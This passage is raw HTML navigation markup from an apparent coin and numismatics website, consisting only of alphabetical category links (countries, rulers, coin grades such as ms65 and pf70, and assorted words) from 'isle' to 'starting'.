	<li class="cat-item cat-item-1323"><a href="https://ngcjewelrycoin.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://ngcjewelrycoin.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://ngcjewelrycoin.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://ngcjewelrycoin.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://ngcjewelrycoin.com/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://ngcjewelrycoin.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://ngcjewelrycoin.com/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://ngcjewelrycoin.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://ngcjewelrycoin.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://ngcjewelrycoin.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://ngcjewelrycoin.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://ngcjewelrycoin.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://ngcjewelrycoin.com/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://ngcjewelrycoin.com/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://ngcjewelrycoin.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://ngcjewelrycoin.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://ngcjewelrycoin.com/category/justinian/" >justinian</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://ngcjewelrycoin.com/category/kellogg/" >kellogg</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://ngcjewelrycoin.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://ngcjewelrycoin.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://ngcjewelrycoin.com/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://ngcjewelrycoin.com/category/knights/" >knights</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://ngcjewelrycoin.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://ngcjewelrycoin.com/category/krugerrand/" >krugerrand</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://ngcjewelrycoin.com/category/labor/" >labor</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://ngcjewelrycoin.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://ngcjewelrycoin.com/category/laos/" >laos</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://ngcjewelrycoin.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://ngcjewelrycoin.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://ngcjewelrycoin.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://ngcjewelrycoin.com/category/leva/" >leva</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://ngcjewelrycoin.com/category/liberia/" >liberia</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://ngcjewelrycoin.com/category/libertad/" >libertad</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://ngcjewelrycoin.com/category/libertas/" >libertas</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://ngcjewelrycoin.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://ngcjewelrycoin.com/category/liechtenstein/" >liechtenstein</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://ngcjewelrycoin.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://ngcjewelrycoin.com/category/lire/" >lire</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://ngcjewelrycoin.com/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://ngcjewelrycoin.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://ngcjewelrycoin.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://ngcjewelrycoin.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://ngcjewelrycoin.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://ngcjewelrycoin.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://ngcjewelrycoin.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://ngcjewelrycoin.com/category/lunar/" >lunar</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://ngcjewelrycoin.com/category/lustrous/" >lustrous</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://ngcjewelrycoin.com/category/luxembourg/" >luxembourg</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://ngcjewelrycoin.com/category/macau/" >macau</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://ngcjewelrycoin.com/category/macedon/" >macedon</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://ngcjewelrycoin.com/category/macedonian/" >macedonian</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://ngcjewelrycoin.com/category/macrinus/" >macrinus</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://ngcjewelrycoin.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://ngcjewelrycoin.com/category/malaysia/" >malaysia</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://ngcjewelrycoin.com/category/malta/" >malta</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://ngcjewelrycoin.com/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://ngcjewelrycoin.com/category/maravillas/" >maravillas</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://ngcjewelrycoin.com/category/marcian/" >marcian</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://ngcjewelrycoin.com/category/markets/" >markets</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://ngcjewelrycoin.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://ngcjewelrycoin.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://ngcjewelrycoin.com/category/matter/" >matter</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://ngcjewelrycoin.com/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://ngcjewelrycoin.com/category/maximianus/" >maximianus</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://ngcjewelrycoin.com/category/maximinus/" >maximinus</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://ngcjewelrycoin.com/category/mckinley/" >mckinley</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://ngcjewelrycoin.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://ngcjewelrycoin.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://ngcjewelrycoin.com/category/metals/" >metals</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://ngcjewelrycoin.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://ngcjewelrycoin.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://ngcjewelrycoin.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://ngcjewelrycoin.com/category/microscope/" >microscope</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://ngcjewelrycoin.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://ngcjewelrycoin.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://ngcjewelrycoin.com/category/mints/" >mints</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://ngcjewelrycoin.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://ngcjewelrycoin.com/category/mithradates/" >mithradates</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://ngcjewelrycoin.com/category/mmix/" >mmix</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://ngcjewelrycoin.com/category/mongolia/" >mongolia</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://ngcjewelrycoin.com/category/mongolian/" >mongolian</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://ngcjewelrycoin.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://ngcjewelrycoin.com/category/morocco/" >morocco</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://ngcjewelrycoin.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://ngcjewelrycoin.com/category/motto/" >motto</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://ngcjewelrycoin.com/category/ms-62/" >ms-62</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://ngcjewelrycoin.com/category/ms-63/" >ms-63</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://ngcjewelrycoin.com/category/ms-64/" >ms-64</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://ngcjewelrycoin.com/category/ms-69/" >ms-69</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://ngcjewelrycoin.com/category/ms-70/" >ms-70</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://ngcjewelrycoin.com/category/ms61/" >ms61</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://ngcjewelrycoin.com/category/ms62/" >ms62</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://ngcjewelrycoin.com/category/ms63/" >ms63</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://ngcjewelrycoin.com/category/ms64/" >ms64</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://ngcjewelrycoin.com/category/ms65/" >ms65</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://ngcjewelrycoin.com/category/ms66/" >ms66</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://ngcjewelrycoin.com/category/ms69/" >ms69</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://ngcjewelrycoin.com/category/ms70/" >ms70</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://ngcjewelrycoin.com/category/muscat/" >muscat</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://ngcjewelrycoin.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://ngcjewelrycoin.com/category/naga/" >naga</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://ngcjewelrycoin.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://ngcjewelrycoin.com/category/narrow/" >narrow</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://ngcjewelrycoin.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://ngcjewelrycoin.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://ngcjewelrycoin.com/category/nd1400-1413/" >nd1400-1413</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://ngcjewelrycoin.com/category/nd1556-1598b/" >nd1556-1598b</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://ngcjewelrycoin.com/category/nectanebo/" >nectanebo</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://ngcjewelrycoin.com/category/nepal/" >nepal</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://ngcjewelrycoin.com/category/nero/" >nero</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://ngcjewelrycoin.com/category/nervii/" >nervii</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://ngcjewelrycoin.com/category/netherland/" >netherland</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://ngcjewelrycoin.com/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://ngcjewelrycoin.com/category/newfoundland/" >newfoundland</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://ngcjewelrycoin.com/category/ngc-certified/" >ngc-certified</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://ngcjewelrycoin.com/category/ngc69/" >ngc69</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://ngcjewelrycoin.com/category/ngcpcgs/" >ngcpcgs</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://ngcjewelrycoin.com/category/nicholas/" >nicholas</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://ngcjewelrycoin.com/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://ngcjewelrycoin.com/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://ngcjewelrycoin.com/category/numismatic/" >numismatic</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://ngcjewelrycoin.com/category/numistacker/" >numistacker</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://ngcjewelrycoin.com/category/nurnberg/" >nurnberg</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://ngcjewelrycoin.com/category/octagon/" >octagon</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://ngcjewelrycoin.com/category/offers/" >offers</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://ngcjewelrycoin.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://ngcjewelrycoin.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://ngcjewelrycoin.com/category/onza/" >onza</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://ngcjewelrycoin.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://ngcjewelrycoin.com/category/osterreich/" >österreich</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://ngcjewelrycoin.com/category/ottoman/" >ottoman</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://ngcjewelrycoin.com/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://ngcjewelrycoin.com/category/ounces/" >ounces</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://ngcjewelrycoin.com/category/owes/" >owes</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://ngcjewelrycoin.com/category/p125/" >p125</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://ngcjewelrycoin.com/category/pahlavi/" >pahlavi</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://ngcjewelrycoin.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://ngcjewelrycoin.com/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://ngcjewelrycoin.com/category/palladium/" >palladium</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://ngcjewelrycoin.com/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://ngcjewelrycoin.com/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://ngcjewelrycoin.com/category/papua/" >papua</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://ngcjewelrycoin.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://ngcjewelrycoin.com/category/pasco/" >pasco</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://ngcjewelrycoin.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://ngcjewelrycoin.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://ngcjewelrycoin.com/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://ngcjewelrycoin.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://ngcjewelrycoin.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://ngcjewelrycoin.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://ngcjewelrycoin.com/category/persia/" >persia</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://ngcjewelrycoin.com/category/peru/" >peru</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://ngcjewelrycoin.com/category/peso/" >peso</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://ngcjewelrycoin.com/category/pesos/" >pesos</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://ngcjewelrycoin.com/category/pf-70/" >pf-70</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://ngcjewelrycoin.com/category/pf65/" >pf65</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://ngcjewelrycoin.com/category/pf66/" >pf66</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://ngcjewelrycoin.com/category/pf67/" >pf67</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://ngcjewelrycoin.com/category/pf68/" >pf68</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://ngcjewelrycoin.com/category/pf69/" >pf69</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://ngcjewelrycoin.com/category/pf69ucam/" >pf69ucam</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://ngcjewelrycoin.com/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://ngcjewelrycoin.com/category/pf70ucam/" >pf70ucam</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://ngcjewelrycoin.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://ngcjewelrycoin.com/category/philippine/" >philippine</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://ngcjewelrycoin.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://ngcjewelrycoin.com/category/phocas/" >phocas</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://ngcjewelrycoin.com/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://ngcjewelrycoin.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://ngcjewelrycoin.com/category/piso/" >piso</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://ngcjewelrycoin.com/category/pixels/" >pixels</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://ngcjewelrycoin.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://ngcjewelrycoin.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://ngcjewelrycoin.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://ngcjewelrycoin.com/category/pontic/" >pontic</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://ngcjewelrycoin.com/category/portugal/" >portugal</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://ngcjewelrycoin.com/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://ngcjewelrycoin.com/category/pounds/" >pounds</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://ngcjewelrycoin.com/category/pr70/" >pr70</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://ngcjewelrycoin.com/category/pre-33/" >pre-33</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://ngcjewelrycoin.com/category/predicts/" >predicts</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://ngcjewelrycoin.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://ngcjewelrycoin.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://ngcjewelrycoin.com/category/presents/" >presents</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://ngcjewelrycoin.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://ngcjewelrycoin.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://ngcjewelrycoin.com/category/pride/" >pride</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://ngcjewelrycoin.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://ngcjewelrycoin.com/category/principality/" >principality</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://ngcjewelrycoin.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://ngcjewelrycoin.com/category/privy/" >privy</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://ngcjewelrycoin.com/category/probus/" >probus</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://ngcjewelrycoin.com/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://ngcjewelrycoin.com/category/prussia/" >prussia</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://ngcjewelrycoin.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://ngcjewelrycoin.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://ngcjewelrycoin.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://ngcjewelrycoin.com/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://ngcjewelrycoin.com/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ngcjewelrycoin.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://ngcjewelrycoin.com/category/rare-1839-o/" >rare-1839-o</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://ngcjewelrycoin.com/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://ngcjewelrycoin.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://ngcjewelrycoin.com/category/rated/" >rated</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://ngcjewelrycoin.com/category/raus/" >raus</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://ngcjewelrycoin.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://ngcjewelrycoin.com/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://ngcjewelrycoin.com/category/recent/" >recent</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://ngcjewelrycoin.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://ngcjewelrycoin.com/category/registry/" >registry</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://ngcjewelrycoin.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://ngcjewelrycoin.com/category/renaissance/" >renaissance</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://ngcjewelrycoin.com/category/results/" >results</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://ngcjewelrycoin.com/category/retire/" >retire</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://ngcjewelrycoin.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://ngcjewelrycoin.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://ngcjewelrycoin.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://ngcjewelrycoin.com/category/romania/" >romania</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://ngcjewelrycoin.com/category/romanus/" >romanus</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://ngcjewelrycoin.com/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://ngcjewelrycoin.com/category/rouble/" >rouble</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://ngcjewelrycoin.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://ngcjewelrycoin.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://ngcjewelrycoin.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://ngcjewelrycoin.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://ngcjewelrycoin.com/category/saint-gaudens/" >saint-gaudens</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://ngcjewelrycoin.com/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://ngcjewelrycoin.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://ngcjewelrycoin.com/category/salvador/" >salvador</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://ngcjewelrycoin.com/category/salzburg/" >salzburg</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://ngcjewelrycoin.com/category/samoa/" >samoa</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://ngcjewelrycoin.com/category/sardinia/" >sardinia</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://ngcjewelrycoin.com/category/sasa/" >sasa</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://ngcjewelrycoin.com/category/saudi/" >saudi</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://ngcjewelrycoin.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://ngcjewelrycoin.com/category/scottsdale/" >scottsdale</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://ngcjewelrycoin.com/category/script/" >script</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://ngcjewelrycoin.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://ngcjewelrycoin.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://ngcjewelrycoin.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://ngcjewelrycoin.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://ngcjewelrycoin.com/category/semissis/" >semissis</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://ngcjewelrycoin.com/category/send/" >send</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://ngcjewelrycoin.com/category/serbia/" >serbia</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://ngcjewelrycoin.com/category/sesqui/" >sesqui</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://ngcjewelrycoin.com/category/seville/" >seville</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://ngcjewelrycoin.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://ngcjewelrycoin.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://ngcjewelrycoin.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://ngcjewelrycoin.com/category/sicily/" >sicily</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://ngcjewelrycoin.com/category/sideways/" >sideways</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://ngcjewelrycoin.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://ngcjewelrycoin.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://ngcjewelrycoin.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://ngcjewelrycoin.com/category/singapore/" >singapore</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://ngcjewelrycoin.com/category/slabs/" >slabs</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://ngcjewelrycoin.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://ngcjewelrycoin.com/category/smithsonian/" >smithsonian</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://ngcjewelrycoin.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://ngcjewelrycoin.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://ngcjewelrycoin.com/category/solidus/" >solidus</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://ngcjewelrycoin.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://ngcjewelrycoin.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://ngcjewelrycoin.com/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://ngcjewelrycoin.com/category/sp69/" >sp69</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://ngcjewelrycoin.com/category/sp70/" >sp70</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://ngcjewelrycoin.com/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://ngcjewelrycoin.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://ngcjewelrycoin.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://ngcjewelrycoin.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://ngcjewelrycoin.com/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://ngcjewelrycoin.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://ngcjewelrycoin.com/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://ngcjewelrycoin.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://ngcjewelrycoin.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://ngcjewelrycoin.com/category/starting/" >starting</a>
</li>
